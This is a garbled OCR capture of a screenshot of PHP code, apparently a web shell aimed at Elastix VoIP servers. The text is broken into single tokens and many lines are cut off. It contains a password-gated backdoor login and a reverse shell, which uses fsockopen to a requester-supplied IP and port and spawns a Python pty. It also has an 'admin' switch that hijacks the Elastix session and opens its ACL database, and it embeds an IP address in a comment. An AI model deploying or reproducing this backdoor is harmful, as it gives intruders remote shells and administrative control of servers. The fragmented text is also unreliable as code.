
if
 (
isset
(
$_REQUEST
[
'md5'
]) && md5(
$_REQUEST
[
'md5'
$_SESSION
[
'JUBAVOIP'
] = 
'logged'
;

if
 (!
isset
(
$_SESSION
[
'JUBAVOIP'
])) {

echo
'<form action="" method="post">'
;

echo
'<input type="text" name="md5" size="32" 
echo
'<input type="submit" name="JUBAVOIP" val
echo
'</form>'
;

echo
'<? -- JUBAVOIP:199.38.84.27 -- ?>'
;

exit
();

if
 (
isset
(
$_REQUEST
[
'ip'
]) && 
isset
(
$_REQUEST
[
'por
$sock
 = fsockopen(
$_REQUEST
[
'ip'
], 
$_REQUEST
[
'
$proc
 = proc_open(
"python -c 'import pty; pty.
ipes
);

if
 (
isset
(
$_REQUEST
[
'admin'
]) && 
$_REQUEST
[
'admin'
    session_destroy();

    session_name(
"elastixSession"
);

    session_start();

$_SESSION
[
'JUBAVOIP'
] = 
'logged'
;

include_once
"/var/www/html/libs/paloSantoDB.c
include_once
"/var/www/html/libs/paloSantoACL.
$pDB
 = 
new
 paloDB(
"sqlite3:////var/www/db/acl.